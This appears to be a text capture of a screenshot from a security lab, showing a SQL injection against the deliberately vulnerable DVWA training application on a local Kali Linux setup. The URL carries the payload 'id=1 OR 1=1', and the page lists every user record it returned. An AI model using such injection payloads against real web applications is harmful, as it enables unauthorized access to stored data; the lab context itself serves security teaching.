 1 2 3 4
8:45
Damn Vulnerable Web Ap
192.168.56.103/dvwa/vulnerabilities/sqli/?id=1+OR+1%3D1&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1=1
First name: admin
Surname: admin
ID: 1 OR 1=1
First name: Gordon
Surname: Brown
ID: 1 OR 1=1
First name: Hack
Surname: Me
ID: 1 OR 1=1
First name: Pablo
Surname: Picasso
ID: 1 OR 1=1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7